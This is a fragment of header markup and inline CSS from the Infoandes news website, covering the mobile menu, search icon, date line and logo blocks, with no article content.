 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M920.248 336.69h-571.617c-30.577 0-55.46-24.883-55.46-55.48 0-30.556 24.883-55.439 55.46-55.439h571.617c30.556 0 55.439 24.883 55.439 55.439 0 30.607-24.873 55.48-55.439 55.48v0zM117.35 350.207h-0.051c-37.949-0.041-68.915-30.966-68.956-68.905 0.041-38.031 31.007-68.997 68.956-69.007 38.021 0.010 68.987 30.976 69.007 68.925-0.031 38.011-30.986 68.946-68.956 68.987v0zM920.248 576.541h-571.617c-30.577 0-55.46-24.822-55.46-55.46 0-30.505 24.883-55.378 55.46-55.378h571.617c30.546 0 55.429 24.883 55.429 55.378 0 30.638-24.873 55.46-55.429 55.46v0zM117.422 590.15h-0.143c-37.98-0.154-68.864-31.078-68.966-68.966 0.102-37.949 30.976-68.915 68.966-69.028 38.062 0.113 68.977 31.078 69.048 68.895-0.082 38.021-30.986 68.956-68.905 69.1v0zM920.228 816.444h-571.597c-30.587 0-55.46-24.852-55.46-55.409 0-30.577 24.873-55.46 55.46-55.46h571.597c30.597 0 55.46 24.883 55.46 55.46 0 30.556-24.863 55.409-55.46 55.409v0zM117.422 830.002h-0.143c-37.929-0.092-68.895-31.037-68.936-68.946 0.041-38.042 31.007-69.007 68.977-69.028 38.001 0.020 68.966 30.986 68.987 68.925-0.031 38.011-30.945 68.956-68.884 69.048v0z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-bottom:-10px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_10 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_10 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_10 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_10 .tdb-header-search-button-mob svg,
                .tdi_10 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_10 .tdb-header-search-button-mob:hover{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-header-search-button-mob i{
                    font-size: 17px;
                
                    width: 47.6px;
					height: 47.6px;
					line-height:  47.6px;
                }.tdi_10 .tdb-header-search-button-mob svg{
                    width: 17px;
                }.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 47.6px;
					height: 47.6px;
					display: flex;
                    justify-content: center;
                }
}
</style>
<div class="tdi_10_rand_style td-element-style"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_10_rand_style{
background-color:rgba(2,107,162,0) !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804zM376.197 351.691c-13.558-12.718-34.826-12.083-47.555 1.495-38.38 40.899-57.324 94.095-57.324 146.893 0 52.787 18.944 105.984 57.324 146.883 12.718 13.578 33.987 14.223 47.555 1.495 13.527-12.739 14.223-33.997 1.495-47.565-25.856-27.525-39.055-63.959-39.055-100.823 0-36.874 13.199-73.349 39.055-100.854 12.728-13.548 12.042-34.806-1.495-47.524z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_11 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_11" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_11{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_11{
                    display: inline-block;
                }.tdi_11 .tdb-head-date-txt{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_11 .tdb-head-date-txt{
                    font-family:PT Sans !important;font-weight:700 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">miércoles 21 de enero del  2026</div></div></div> <!-- ./block --><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_13{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_13,
				.tdi_13 .tdc-inner-columns{
				    display: block;
				}.tdi_13 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15{
                    vertical-align: baseline;
                }.tdi_15 .vc_column-inner > .wpb_wrapper,
				.tdi_15 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_15 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_17 "  style="height: 10px"></div><div class="td_block_wrap tdb_header_logo tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_18 .tdb-logo-a,
                .tdi_18 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_18 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_18 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_18 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_18 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_18 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_18 .tdb-logo-a,
                .tdi_18 h1{
                    flex-direction: row;
                }.tdi_18 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_18 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_18 .tdb-logo-text-title{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://infoandes.pe/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://infoandes.pe/wp-content/uploads/2022/02/LogoH120.png" alt="infoandes-logo"  title="infoandes-title"  width="450" height="100" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Infoandes</span></span></a></div></div> <!-- ./block --><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_20 "  style="height: 10px"></div></div></div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_22 "  style="height: 1px">
<style scoped>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
position:relative;
}
}

</style>
<div class="tdi_21_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_21_rand_style{
background-color:#000000 !important;
}
}
 </style></div></div></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_23" class="tdc-zone"><div class="tdc_zone tdi_24  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_24{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
</style><div id="tdi_25" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_26  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_26,
                .tdi_26 .tdc-columns{
                    min-height: 0;
                }.tdi_26 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #000000 !important;
                }.tdi_26,
				.tdi_26 .tdc-columns{
				    display: block;
				}.tdi_26 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_25_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_25_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://192.168.0.40/wp_011_life_news/wp-content/uploads/2019/02/menu-bg.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_28{
                    vertical-align: baseline;
                }.tdi_28 > .wpb_wrapper,
				.tdi_28 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_28 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_29{
margin-top:5px !important;
margin-left:-3px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29{
                    display: inline-block;
                }.tdi_29 .tdb-logo-a,
                .tdi_29 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_29 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #aaaaaa;
                
                    font-family:Fira Sans !important;font-size:9px !important;font-weight:300 !important;;
                }.tdi_29 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Merriweather !important;font-size:20px !important;font-weight:700 !important;;
                }.tdi_29 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_29 .tdb-logo-icon-svg svg{
                    width: 35px;
                }.tdi_29 .tdb-logo-icon{
                    margin-right: 5px;
                
                    top: 1px;
                
                    display: block;
                
                    color: #f5b000;
                }.tdi_29 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_29 .tdb-logo-icon-svg svg,
                .tdi_29 .tdb-logo-icon-svg svg *{
                    fill: #f5b000;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_29 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_29 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_29 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_29 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_29 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_29 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_29 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29 .tdb-logo-img{
                    max-width: 100px;
                }.tdi_29 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:22px !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://infoandes.pe/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://infoandes.pe/wp-content/uploads/2022/02/InfoAndesWhite.png" alt="infoandes-logo"  title="infoandes-title"  width="2084" height="834" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_30{
margin-top:-1px !important;
margin-right:-13px !important;
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_30{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_30 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_30 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_30 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_30 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_30 .tdb-mobile-menu-button svg,
                .tdi_30 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }.tdi_30 .tdb-mobile-menu-button:hover{
                    color: #f5b000;
                }.tdi_30 .tdb-mobile-menu-button:hover svg,
                .tdi_30 .tdb-mobile-menu-button:hover svg *{
                    fill: #f5b000;
                }

/* phone */
@media (max-width: 767px){
.tdi_30 .tdb-mobile-menu-button i{
                    font-size: 21px;
                
                    width: 50.4px;
					height: 50.4px;
					line-height:  50.4px;
                }.tdi_30 .tdb-mobile-menu-button svg{
                    width: 21px;
                }.tdi_30 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 50.4px;
					height: 50.4px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M920.248 336.69h-571.617c-30.577 0-55.46-24.883-55.46-55.48 0-30.556 24.883-55.439 55.46-55.439h571.617c30.556 0 55.439 24.883 55.439 55.439 0 30.607-24.873 55.48-55.439 55.48v0zM117.35 350.207h-0.051c-37.949-0.041-68.915-30.966-68.956-68.905 0.041-38.031 31.007-68.997 68.956-69.007 38.021 0.010 68.987 30.976 69.007 68.925-0.031 38.011-30.986 68.946-68.956 68.987v0zM920.248 576.541h-571.617c-30.577 0-55.46-24.822-55.46-55.46 0-30.505 24.883-55.378 55.46-55.378h571.617c30.546 0 55.429 24.883 55.429 55.378 0 30.638-24.873 55.46-55.429 55.46v0zM117.422 590.15h-0.143c-37.98-0.154-68.864-31.078-68.966-68.966 0.102-37.949 30.976-68.915 68.966-69.028 38.062 0.113 68.977 31.078 69.048 68.895-0.082 38.021-30.986 68.956-68.905 69.1v0zM920.228 816.444h-571.597c-30.587 0-55.46-24.852-55.46-55.409 0-30.577 24.873-55.46 55.46-55.46h571.597c30.597 0 55.46 24.883 55.46 55.46 0 30.556-24.863 55.409-55.46 55.409v0zM117.422 830.002h-0.143c-37.929-0.092-68.895-31.037-68.936-68.946 0.041-38.042 31.007-69.007 68.977-69.028 38.001 0.020 68.966 30.986 68.987 68.925-0.031 38.011-30.945 68.956-68.884 69.048v0z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_31{
margin-bottom:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_31{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_31 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_31 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_31 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_31 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_31 .tdb-header-search-button-mob svg,
                .tdi_31 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }.tdi_31 .tdb-header-search-button-mob:hover{
                    color: #f5b000;
                }

/* phone */
@media (max-width: 767px){
.tdi_31 .tdb-header-search-button-mob i{
                    font-size: 17px;
                
                    width: 47.6px;
					height: 47.6px;
					line-height:  47.6px;
                }.tdi_31 .tdb-header-search-button-mob svg{
                    width: 17px;
                }.tdi_31 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 47.6px;
					height: 47.6px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804zM376.197 351.691c-13.558-12.718-34.826-12.083-47.555 1.495-38.38 40.899-57.324 94.095-57.324 146.893 0 52.787 18.944 105.984 57.324 146.883 12.718 13.578 33.987 14.223 47.555 1.495 13.527-12.739 14.223-33.997 1.495-47.565-25.856-27.525-39.055-63.959-39.055-100.823 0-36.874 13.199-73.349 39.055-100.854 12.728-13.548 12.042-34.806-1.495-47.524z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_32" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_33  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_33,
                .tdi_33 .tdc-columns{
                    min-height: 0;
                }.tdi_33,
				.tdi_33 .tdc-columns{
				    display: block;
				}.tdi_33 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_37 "  style="height: 50px">
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
margin-bottom:-20px !important;
}
}

</style></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_38" class="tdc-zone"><div class="tdc_zone tdi_39  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_39{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_39{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_38_rand_style td-element-style" ><style>
.tdi_38_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_40" class="tdc-row"><div class="vc_row tdi_41  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_41,
                .tdi_41 .tdc-columns{
                    min-height: 0;
                }.tdi_41,
				.tdi_41 .tdc-columns{
				    display: block;
				}.tdi_41 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_43{
                    vertical-align: baseline;
                }.tdi_43 > .wpb_wrapper,
				.tdi_43 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_43 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_43 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_43 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_45 ">
<style scoped>

/* inline tdc_css att */

.tdi_45{
margin-top:5px !important;
margin-bottom:5px !important;
}

</style><div class="td-fix-index"><div class="div-container" id="InfoAndesTopLeader">
    
</div></div></div></div></div></div></div><div id="tdi_46" class="tdc-row"><div class="vc_row tdi_47  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_47,
                .tdi_47 .tdc-columns{
                    min-height: 0;
                }.tdi_47 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(0deg,#ffb83f,#ffcd3f);background: linear-gradient(0deg,#ffb83f,#ffcd3f);
                }#tdi_46.tdc-rist-top-active .tdi_47 > .td-element-style:after,
                #tdi_46.tdc-rist-bottom-active .tdi_47 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(0deg,#ffb83f,#ffcd3f);background: linear-gradient(0deg,#ffb83f,#ffcd3f);
                }.tdi_47,
				.tdi_47 .tdc-columns{
				    display: block;
				}.tdi_47 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_47{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:0px !important;
border-style:double !important;
z-index:1000 !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

.tdi_47 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47{
padding-top:6px !important;
}
}

</style>
<div class="tdi_46_rand_style td-element-style" ><style> 
.tdi_46_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#ffffff, #ffffff) !important;
}
</style></div><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_49{
                    vertical-align: baseline;
                }.tdi_49 > .wpb_wrapper,
				.tdi_49 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_49 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_49 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_49 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_49{
position:relative;
}

</style>
<div class="tdi_48_rand_style td-element-style" ><style>
.tdi_48_rand_style{
background-color:rgba(255,255,255,0) !important;
}
 </style></div><div class="wpb_wrapper"><div class="vc_row_inner tdi_51  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_51,
				.tdi_51 .tdc-inner-columns{
                    min-height: 10px;
                
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_51 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.tdi_51{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_51 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_51{
padding-bottom:0px !important;
}

.tdi_51 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_50_rand_style td-element-style" ></div><div class="vc_column_inner tdi_53  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 .vc_column-inner > .wpb_wrapper,
				.tdi_53 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_53 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_53{
padding-bottom:0px !important;
}

